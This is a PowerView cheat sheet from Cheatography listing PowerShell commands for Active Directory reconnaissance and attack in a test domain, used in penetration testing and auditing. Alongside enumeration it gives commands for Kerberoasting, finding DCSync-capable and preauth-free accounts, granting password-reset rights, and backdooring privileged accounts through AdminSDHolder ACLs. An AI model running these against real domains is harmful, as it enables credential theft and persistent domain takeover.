## Cheatography

PowerView Cheat Sheet by [mysc0x1](http://www.cheatography.com/mysc0x1/) via [cheatography.com/171241/cs/35915/](http://www.cheatography.com/mysc0x1/cheat-sheets/powerview)

Use an alterate creadential for any function

\$SecPassword = ConvertTo-SecureString 'MyPassword!' -AsPlainText -Force

\$Cred = New-Object System.Management.Automation.PSCredential('TESTLAB\dfm.a', \$SecPassword)

Get-DomainUser -Credential \$Cred

Get all users with pass changed > 1 year ago

\$Date = (Get-Date).AddYears(-1).ToFileTime()

Get-DomainUser -LDAPFilter "(pwdlastset<=\$Date)" -Properties samaccountname,pwdlastset

returning sam account names and password last set times

Get all enabled users

Get-DomainUser -LDAPFilter "(!userAccountControl:1.2.840.113556.1.4.803:=2)" -Properties distinguishedname

Get-DomainUser -UACFilter NOT\_ACCOUNTDISABLE -Properties distinguishedname

returning distinguishednames

Get disabled users

Get-DomainUser -LDAPFilter "(userAccountControl:1.2.840.113556.1.4.803:=2)"

Get-DomainUser -UACFilter ACCOUNTDISABLE

Users that require smart card

Get-DomainUser -LDAPFilter "(useraccountcontrol:1.2.840.113556.1.4.803:=262144)"

Get-DomainUser -UACFilter SMARTCARD\_REQUIRED

Find all service accounts in "Domain Admins"

Get-DomainUser -SPN | ?{\$\_.memberof -match 'Domain Admins'}

Unconstrained delegation

\$Computers = Get-DomainComputer -Unconstrained

\$Users = Get-DomainUser -AllowDelegation -AdminCount

Enumerate all servers that allow unconstrained delegation, and all privileged users that aren't marked as sensitive/not for delegation

Perform kerberoasting

Invoke-Kerberoast -SearchBase "LDAP://OU=secret,DC=testlab,DC=local"

Logged on users any server in domain

Get-DomainOU -Identity server -Domain <domain> | %{Get-DomainComputer -SearchBase \$\_.distinguishedname -Properties dnshostname | %{Get-NetLoggedOn -ComputerName \$\_}}

Get the logged on users for all machines in any server OU in a particular domain

give will rights to change matt pw

Add-DomainObjectAcl -TargetIdentity matt -PrincipalIdentity will -Rights ResetPassword -Verbose

grant user 'will' the rights to change 'matt's password

audit the permissions of AdminSDHolder

Get-DomainObjectAcl -SearchBase 'CN=AdminSDHolder,CN=System,DC=testlab,DC=local' -ResolveGUIDs

audit the permissions of AdminSDHolder, resolving GUIDs

Add-DomainObjectAcl -TargetIdentity 'CN=AdminSDHolder,CN=System,DC=testlab,DC=local' -PrincipalIdentity matt -Rights All

backdoor the ACLs of all privileged accounts with the 'matt' account through AdminSDHolder abuse

## DCSync rights

Get-DomainObjectAcl "dc=dev,dc=testlab,dc=local" -ResolveGUIDs | ? { (\$\_.ObjectType -match 'replication-get') -or (\$\_.ActiveDirectoryRights match 'GenericAll') }

retrieve *most* users who can perform DC replication for dev.testlab.local (i.e. DCsync)

## Get groups a users effectively member of

Get-DomainGroup -MemberIdentity <User/‐ Group>

get effective members of group-recursing down

Get-DomainGroupMember -Identity "‐ Domain Admins" -Recurse

Return the local groups of a remote server

Get-NetLocalGroup SERVER.domain.local

Enumerate the current domain policy

\$DomainPolicy = Get-DomainPolicy -Policy Domain

\$DomainPolicy.KerberosPolicy # useful for golden tickets ;)

\$DomainPolicy.SystemAccess # password age/etc.

enumerate who has rights to matt in testlab

Get-DomainObjectAcl -Identity matt -Resol‐ veGUIDs -Domain testlab.local

enumerate who has rights to the 'matt' user in 'testlab.local', resolving rights GUIDs to names

Find all users with an SPN set

Get-DomainUser -SPN

No kerberos preauthentication set

Get-DomainUser -PreauthNotRequired

Get-DomainUser -UACFilter DONT\_REQ\_‐ PREAUTH



By mysc0x1 [cheatography.com/mysc0x1/](http://www.cheatography.com/mysc0x1/) save a PowerView object to disk for later usage

Get-DomainUser | Export-Clixml user.xml

\$Users = Import-Clixml user.xml

Specific user RDP Access in domain

Get-DomainGPOUserLocalGroupMapping - Identity <USER> -Domain <DOMAIN> - LocalGroup RDP

enumerate what machines that a given user in the specified domain has RDP access rights to

machines user/group local admin rights to

Get-DomainGPOUserLocalGroupMapping - Identity <User/Group>

Enumerate what machines that a particular user/group identity has local admin rights to Get-DomainGPOUserLocalGroupMapping == old Find-GPOLocation

## find all computers in a given OU

Get-DomainComputer -SearchBase "lda‐ p://OU=..."

Get PC dns names a GPP password applies to

Get-DomainOU -GPLink '<GPP\_GUID>' | % {Get-DomainComputer -SearchBase \$\_.dis‐ tinguishedname -Properties dnshostname}

Enumerate the current DC policy

\$DCPolicy = Get-DomainPolicy -Policy DC

\$DCPolicy.PrivilegeRights

user privilege rights on the dc

Not published yet. Last updated 7th December, 2022. Page 2 of 2.

Set owner of 'dfm' in the domain to 'harmj0y'

Set-DomainObjectOwner -Identity dfm - OwnerIdentity harmj0y

Sponsored by Readable.com Measure your website readability! <https://readable.com>